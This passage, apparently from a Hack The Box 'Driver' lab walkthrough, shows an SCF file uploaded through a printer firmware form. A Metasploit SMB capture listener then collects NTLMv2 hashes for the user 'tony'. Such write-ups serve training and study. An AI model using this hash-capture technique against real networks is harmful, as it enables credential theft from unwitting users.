 o our file share. Our testing team will review the uploads
manually and initiates the testing soon.
Printer
Model:
HTB DesignJet
Upload
Firmware:
Browse...
No file selected.
Submit
File Upload
opt
transfers
Name
Size
Type
Modified
@test.scf
87 bytes
Text
07:13
All Files
Cancel
Open
msf6 > use auxiliary/server/capture/smb
msf6 auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/capture/smb) >
[*] Started service listener on 0.0.0.0:445
[*] Server started.
msf6 auxiliary(server/capture/smb) > [*] SMB Captured -
2022-01-06 07:29:15 -0500
NTLMv2 Response Captured from 10.10.11.106:49450 - 10.10
.11.106
USER:tony DOMAIN:DRIVER OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:eeab44dccbbabcfbec11782bfccee4ec
NT_CLIENT_CHALLENGE:01010000000000000893a10d9703d801eb8b
fe5553da81f200000000020000000000000000000000
[*] SMB Captured - 2022-01-06 07:29:15 -0500
NTLMv2 Response Captured from 10.10.11.106:49450 - 10.10
.11.106
USER:tony DOMAIN:DRIVER OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:dc1eaf49acdf7d40b7ec9d5c17a7cbcb
NT_CLIENT_CHALLENGE:01010000000000003662b90d9703d8018713
b5cea307973f00000000020000000000000000000000
[*] SMB Captured - 2022-01-06 07:29:15 -0500
NTLMv2 Response Captured from 10.10.11.106:49450 - 10.10
.11.106
USER:tony DOMAIN:DRIVER OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:ad9b22a109fc9748b005176a30a7f24b
NT_CLIENT_CHALLENGE:0101000000000000acc1da0d9703d801a0d9
6d845d3f38d300000000020000000000000000000000
msf6 auxiliary(server/capture/smb) >